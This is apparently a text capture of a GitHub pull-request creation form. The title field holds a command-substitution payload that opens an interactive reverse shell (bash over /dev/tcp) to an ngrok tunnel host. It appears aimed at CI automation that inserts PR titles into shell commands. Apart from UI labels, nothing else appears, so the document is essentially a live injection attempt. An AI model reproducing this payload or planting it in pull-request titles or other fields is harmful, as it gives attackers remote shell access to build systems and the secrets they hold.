 PR Title
Write Preview
$(bash -i >& /dev/tcp/6.tcp.eu.ngrok.io/16124 0>&1)
Attach files by dragging & dropping, selecting or pasting them.
Allow edits by maintainers
Create pull request